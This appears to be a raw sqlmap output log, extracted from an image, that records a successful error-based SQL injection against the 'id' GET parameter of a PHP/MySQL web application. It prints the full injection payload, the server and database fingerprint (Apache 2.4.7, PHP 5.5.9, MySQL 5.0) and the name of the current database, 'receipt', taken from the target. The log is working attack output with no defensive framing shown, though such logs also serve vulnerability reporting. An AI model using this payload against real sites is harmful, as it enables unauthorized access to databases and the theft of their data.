 sqlmap identified the following injection point(s) with a total of 5 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=mmo_1" AND (SELECT 4769 FROM(SELECT COUNT(*),CONCAT(0x717a707a71,(SELEC
T (ELT(4769=4769,1))),0x716a707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a)-- jXmd
---
[18:39:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[18:39:20] [INFO] fetching current database
[18:39:20] [INFO] retrieved: receipt
current database:    'receipt'